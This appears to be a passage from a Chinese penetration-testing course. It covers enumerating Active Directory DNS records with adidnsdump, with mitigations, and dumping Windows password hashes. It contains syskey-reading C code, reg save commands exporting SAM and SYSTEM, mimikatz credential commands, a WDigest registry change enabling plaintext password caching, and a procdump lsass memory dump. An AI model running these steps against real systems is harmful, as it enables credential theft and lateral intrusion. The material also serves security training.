











- 7.2.8 Linux权限维持之LD_PRELOAD











- 7.2.9 Linux权限维持之进程注入

- 7.2.10 Windows权限维持之Office启动

- 八、内网渗透基础

- 九、红队自研-APT攻击方案模拟

五、内部信息收集

5.1 本地信息搜集

5.1.1 用普通权限的域帐户获得域环境中所有DNS解析记录

在讲解本文之前,先介绍一下域账户和DNS的几个基本概念。

域账户

域账户是域是网络对象的分组。例如:用户、组和计算机。域中所有的对象都存储在 Active Directory (AD)下。Active Directory 可以常驻在某个域中的一个或多个域控制器下。

什么是DNS?

DNS( Domain Name System)是“域名系统”的英文缩写,是一种组织成域层次结构的计算机和网络服务命名系统,它用于TCP/IP网络,它所提供的服务是用来将服务器名和域名转换为IP地址的工作,DNS就是这样的一位“翻译官”。

为什么需要DNS解析域名为IP地址?

网络通讯大部分是基于TCP/IP的,而TCP/IP是基于IP地址的,所以计算机在网络上进行通讯时只能识别如“202.96.134.133”之类的IP地址,而不能认识域名。我们无法记住10个以上IP地址的网站,所以我们访问网站时,更多的是在浏览器地址栏中输入域名,就能看到所需要的页面,这是因为有一个叫“DNS服务器”的计算机自动把我们的域名“翻译”成了相应的IP地址,然后调出IP地址所对应的网页。

DNS域传送(DNS zone transfer)

DNS域传送漏洞是黑客常用的一种漏洞攻击手段,黑客可以用该漏洞快速的判定出某个特定zone的所有服务器,收集域信息,选择攻击目标,找出未使用的IP地址,黑客可以绕过基于网络的访问控制。

DNS域传送漏洞原理

DNS域传送(DNS zone transfer)指的是一台备用服务器使用来自主服务器的数据刷新自己的域(zone)数据库。

DNS服务器分为:主服务器、备份服务器和缓存服务器。在主服务器和备份服务器之间同步数据库,需要使用“DNS域传送”。域传送是指后备服务器从主服务器拷贝数据,并用得到的数据更新自身数据库。

一般来说,DNS域传送操作只在网络里真的有备用域名DNS服务器时才有必要用到,但许多DNS服务器却被错误地配置成只要有client发出请求,就会向对方提供一个zone数据库的详细信息,所以说允许不受信任的网络用户执行DNS域传送(zone transfer)操作是后果最为严重的错误配置之一。

综上所述,要实现域传送漏洞,就需要一个不安全配置的DNS服务器,然后网络上的任何用户都可以获取所有传送记录并收集有关网络中服务器的信息。然而,目前还很少有人知道,如果使用Active Directory集成DNS,任何用户都可以默认查询所有DNS记录。

本文,我会给你介绍了一个默认查询所有DNS记录的工具–Adidnsdump ,即使你是一个没有读取传送记录权限的用户,也可以使用以下方法获得域环境中的所有DNS解析记录。

具体获取过程

就我个人而言,每当我接手一个新的渗透测试任务时,我都会想法设法了解测试环境的网络布局,测试对象使用的软件以及有趣数据的位置。如果测试对象有非描述性服务器名称或描述,像BloodHound或ldapdomaindump这样的工具不会有太大帮助,因为SRV00001.company.local仍然没有告诉你在这台服务器上运行的是什么。在大量IP地址上运行EyeWitness等发现工具通常会返回大量默认的Apache / IIS页面,因为大多数站点都配置为侦听DNS名称而不是IP地址。此时你如果知道DNS记录,可能就会发现SRV00001.company.local和gitlab.company.local指向同一个IP,这个IP上可能存放着大量源码。

因此,我认为访问AD的DNS记录非常有价值。为此我编写了一个可以转储这些DNS记录的Adidnsdump。你既可以直接在网络中的主机运行它,也可以通过SOCKS隧道利用。

该工具的设计思路,是在我研究Active Directory DNS时开始的,主要受到Kevin Robertson在ADIDNS 上工作的启发。当我作为普通用户提取了ADSI Edit并突然看到了域中所有DNS记录时,我试图找出AD如何在LDAP中使用域来存储DNS记录。令我惊讶的是,早在2013年,就有人开发出可以提取DNS记录的PowerShell脚本,但它并没有完全符合我的要求,所以我决定用Python编写一个版本,并添加一些选项来枚举比默认情况下更多的记录。

DNS记录到底隐藏在哪了?

在LDAP中查询DNS记录的主要方法是选择dnsNode类的所有对象,然后执行查询操作,此时,你会看到DNS域中的所有记录。当我使用filter (objectClass=dnsNode)执行查询时,返回的结果非常有限。即使我手动浏览DNS域,都可以获取更多的记录。

如上图所示,很多记录的objectClass都处于隐藏状态,我想是因为计算机DNS记录的默认权限所导致的。这让我联想到了,不是通过活动目录DNS页面创建的其他记录,也是不会允许所有用户查看其内容的。再加上IP地址实际作为这些对象的属性来存储,因此无法查看这些记录中的IP地址。

但是,默认情况下,任何用户都可以创建新的DNS记录,任何用户也可以默认列出DNS域的子对象。至此,我们就知道DNS解析记录藏在哪儿了,只是无法使用LDAP查询它们而已。

通过使用LDAP枚举知道记录所在的位置之后,我们就可以直接使用DNS查询它,因为执行常规DNS查询不需要什么特别权限,这样我们就可以解析域中的所有记录。





使用adidnsdump查询所有DNS解析记录

点此GitHub,下载adidnsdump,它可以枚举DNS域中的所有解析记录。首先,使用参数–print-zones显示当前域中的所有区域。注意,并非所有的区域都有实际意义,例如转发(forward )、缓存和存根域并不包含该域的所有记录。如果找到这些域,最好查询它们实际所属的域。在我构建的测试域中,使用参数–print-zones只会输出默认域。

如果我们为adidnsdump指定域或者将默认域设置为空,我们将获得一个包含所有解析记录的列表。可以列出但不能读取的记录(即上述所谓的“隐藏”DNS记录)只会显示一个问号,因为不知道其中会存在哪种类型的记录以及它们指向何处。另外,这些记录会全部被保存到名为records.csv的文件中。

要解析这些未知记录,可使用参数-r,该标志将对所有未知记录执行A查询(如果你在IPv6网络中,则可以在代码中轻松将其更改为AAAA),之前的?都会显示出具体的记录内容。

如果你没有直接连接但通过代理工作,则可以通过socks代理该工具,并使用–dns-tcp标志通过TCP执行DNS查询。

缓解措施

为了安全起见,我建议你首先要对DNS记录的安全性持有客观的认知态度。如果你确实要隐藏DNS记录,就请删除“Everyone”和“Pre-Windows 2000 Compatible Access”的“列出内容”权限,以阻止普通用户查询DNS记录。但这可能会产生负面影响,所以我不建议那样做。

所以最好的办法是及时检测DNS查询活动的出现,通过监控大量DNS查询或启用对DNS区域列表的审计可能是一种更好的缓解措施。

adidnsdump可以通过GitHub 和PyPI(pip install adidnsdump)安装使用,现在,该工具仅将获取的记录转储到CSV文件。不过,你可以自己把文件转换为其他格式。

参考文章:

https://beta.4hou.com/web/17955.html --原文

https://nosec.org/home/detail/2527.html

5.1.2 令牌Token和会话Session原理与攻略

https://www.cnblogs.com/huangsheng/p/10736796.html

5.1.3 内存转储-获取本地hash

原理分析

Windows的对每个用户生成密码的hash值,数据存储在注册表的HKLMSAM中。密钥存储在HKLMSYSTEM中。

从SAM数据库中获取密码hash,需要SYSTEM中的syskey

1、读取HKLMSYSTEM中的syskey

syskey由目录

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa下JD、Skew1、GBG和Data等键值中的内容拼接而成

获取代码如下:

int CRYPT_SyskeyGetValue(s_SYSKEY *pSyskey) {

DWORD dwSecureBoot=0;

BYTE syskey[16];

BYTE syskeyPerm[16]={0x8,0x5,0x4,0x2,0xb,0x9,0xd,0x3,0x0,0x6,0x1,0xc,0xe,0xa,0xf,0x7};

int i;

if(!RegGetValueEx(HKEY_LOCAL_MACHINE,”SYSTEM\CurrentControlSet\Control\Lsa”,”SecureBoot”,NULL,&dwSecureBoot,sizeof(dwSecureBoot),NULL))

return SYSKEY_REGISTRY_ERROR;

if(dwSecureBoot != 1)

return SYSKEY_METHOD_NOT_IMPL;

if(!SyskeyGetClassBytes(HKEY_LOCAL_MACHINE,”SYSTEM\CurrentControlSet\Control\Lsa”,”JD”,syskey))

return SYSKEY_REGISTRY_ERROR;

if(!SyskeyGetClassBytes(HKEY_LOCAL_MACHINE,”SYSTEM\CurrentControlSet\Control\Lsa”,”Skew1″,syskey+4))

return SYSKEY_REGISTRY_ERROR;

if(!SyskeyGetClassBytes(HKEY_LOCAL_MACHINE,”SYSTEM\CurrentControlSet\Control\Lsa”,”GBG”,syskey+8))

return SYSKEY_REGISTRY_ERROR;

if(!SyskeyGetClassBytes(HKEY_LOCAL_MACHINE,”SYSTEM\CurrentControlSet\Control\Lsa”,”Data”,syskey+12))

return SYSKEY_REGISTRY_ERROR;

for(i=0;i<16;i++)

pSyskey->key[i] = syskey[syskeyPerm[i]];

return SYSKEY_SUCCESS;

2、使用syskey解密HKLMSAM

获得

HKEY_LOCAL_MACHINESAMSAMDomainsAccountUsers

中每个用户的F和V的键值内容,使用syskey进行解密

离线读取sam数据库

1、导出数据库

方法一(注册表):

reg save HKLMSYSTEM c:usersuserdesktopSYSTEM

reg save HKLMSAM c:usersuserdesktopSAM

方法二(复制文件):

存放路径

C:WindowsSystem32configSYSTEM

C:WindowsSystem32configSAM

因为正常内存中可能无法被打开



2、使用mimikatz导出用户hash

lsadump::sam /sam:sam /system:system



目标机器直接读取

根据目标相应位数传入mimi,管理员权限启动mimikatz

privilege::debug

token::elevate

lsadump::sam



使用procdump.exe进行内存转储

作用:

微软维护工具,主要使用它来进行内存转储。Windows在运行的时候不能复制SYSTEM和SAM文件。

该方法只能在Window 2003、Windows 2008、Windows 2008 R2,且没有打补丁(KB2871997)的情况下可以获取该系统在未清理内存(意为未重启)时存储的登录信息凭证。

Windows 2012及以上版本需要开启注册表记录明文密码,方可转储。

方法:

HKLM:SYSTEMCurrentControlSetControlSecurityProvidersWDigest的”UseLogonCredential”设置为1,型为DWORD 32�

cmd修改:

reg add HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1

powershell修改:

PS C:> New-ItemProperty -Path HKLM:SYSTEMCurrentControlSetControlSecurityProvidersWDigest -Name UseLogonCredential -Type DWORD -Value 1

procdump语法:

procdump.exe -accepteula -ma lsass.exe c:windowstapia.dmp

图形界面转储



MIMIKATZ-SEKURLSA::LogonPasswords

语法:

privilege:debug # 设置权限

sekurlsa::minidump lsass.dmp # 选择要读出的内存文件

sekurlsa:logonpasswords # 获取密码

后记

其实获取本地hash还有很多工具可以利用,这边分享的是比较通用的方法

参考文章:

http://www.secwk.com/2019/09/08/6372/

5.1.4 转储域账户哈希值

https://scarletf.github.io/2019/09/03/域渗透-导出域用户Hash方法/

https://xz.aliyun.com/t/2527 ---如何Dump域内的Hash

https://cloud.tencent.com/developer/article/1165439 --导出域内用户hash的几种方法

这几种方法,结合下思想

然后书中的两个续集思路…

